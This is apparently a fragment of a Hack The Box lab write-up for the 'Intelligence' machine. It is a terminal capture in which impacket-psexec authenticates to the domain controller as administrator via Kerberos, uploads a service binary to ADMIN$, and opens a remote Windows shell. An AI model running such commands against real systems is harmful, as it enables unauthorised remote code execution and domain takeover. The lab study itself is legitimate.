 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/loot 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 28s
🕙 23:55:18 zsh ✖ impacket-psexec intelligence.htb/administrator@dc.intelligence.htb -k -no-pass -dc-ip $box -target-ip $box
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.95.154.....
[*] Found writable share ADMIN$
[*] Uploading file wiwarDcp.exe
[*] Opening SVCManager on 10.129.95.154.....
[*] Creating service zHDJ on 10.129.95.154.....
[*] Starting service zHDJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.